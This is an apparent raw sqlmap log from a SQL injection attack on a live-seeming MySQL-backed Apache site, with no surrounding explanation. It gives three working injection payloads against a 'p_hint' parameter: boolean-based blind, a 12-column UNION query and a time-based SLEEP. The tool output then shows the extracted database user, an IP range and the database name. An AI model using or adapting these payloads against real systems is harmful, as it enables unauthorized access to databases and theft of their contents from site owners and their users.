 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p_hint=3D LED' AND 4699=4699 AND 'Ptcb'='Ptcb
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: p_hint=3D LED' LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a666c623a
,0x516e546b576164477341,0x3a6d6f733a), NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p_hint=3D LED' AND SLEEP(5) AND 'eoNV'='eoNV
---
[14:55:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:55:14] [INFO] fetching current user
[14:55:15] [WARNING] reflective value(s) found and filtering out
[14:55:15] [INFO] resumed: hayes_www@69.163.128.0/255.255.128.0
current user: 'hayes_www@69.163.128.0/255.255.128.0'
[14:55:15] [INFO] fetching current database
[14:55:15] [INFO] resumed: hayes_www
current database: 'hayes_www'